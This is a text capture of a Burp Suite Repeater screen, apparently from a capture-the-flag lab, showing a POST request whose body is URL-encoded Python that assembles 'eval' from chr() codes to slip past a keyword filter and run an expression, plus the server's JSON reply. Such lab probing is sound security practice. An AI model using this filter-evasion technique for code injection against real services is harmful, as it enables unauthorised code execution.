 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
7 Referer: http://10.129.36.102:5000/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 439
11 Origin: http://10.129.36.102:5000
12 DNT: 1
13 Connection: keep-alive
14 Cookie: session=
.eJxljDEKwzAQBL9y2VqkSec3pHJngjFCPssHig58EimM_m61JtUWM7Mnli1529kwf
E5Q6YMvm_nIcBg5ipXDF9FMVkPoZKvpQZNWCj5T1h8ljST5ibm5_4e3RrmlXZsdqvG
xyIrh1S6VYCy-.Z-PcwA.HIE8_l9tfmKxt1nhlHVTMT-Pqp0
15 Sec-GPC: 1
16 Priority: u=0
17
18 code=
%0Ae_name+%3D+''.join(%5Bchr(101)%2C+chr(118)%2C+chr(97)%2C+chr(10
8)%5D)++%23+This+builds+%0A%0A%0Ae_func+%3D+globals().get(e_name%2
C+None)%0A%0A%0Aif+e_func%3A%0A++++print(%22Found+ev+function!%22)
%0A%0A%0A++++expression+%3D+''.join(%5Bstr(50)%2C+'+%2B+'%2C+str(5
1)%5D)++%23+Builds+'2+%2B+3'%0A%0A%0A++++result+%3D+e_func(express
ion)%0A%0A++++print(%22Result%3A%22%2C+result)%0A%0Aelse%3A%0A++++
print(%22Ev+function+not+found!%22)%0A
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 26 Mar 2025 14:48:32 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 38
7
8 {
"output":"Ev function not found!\n"
}
9
Search